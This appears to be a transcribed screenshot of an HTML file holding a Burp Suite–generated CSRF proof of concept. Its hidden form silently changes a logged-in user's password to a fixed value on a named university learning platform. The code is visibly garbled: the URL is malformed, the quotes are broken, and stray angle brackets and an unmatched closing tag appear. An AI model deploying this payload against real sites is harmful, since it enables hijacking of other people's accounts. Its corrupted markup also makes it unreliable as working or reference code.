 C: > Users > Abdiasis Ratio > Desktop > douments& tools > survey document > <> test.html > html
1 <html>
2 <!----------------CSRF POC-GENERATED BY BURP SUITE PROFESSIONAL---------------------------->
3
4 <script>history.pushState('', ', '/')</script>
5
6 <form action="http://https://istudy.ntut.edu.tw/learn/index.php">
7
8 <input type="hidden" name="password&#95; new" value="Ratio123" > < <input type="hidden" name="password&#95; conf" value="Ratio123">
9
10 <input type="hidden" name="action" value="change" >>
11
12 <input type="submit" value="Submit request">
13
14 </form>
15
16 </body>
17
18 </html>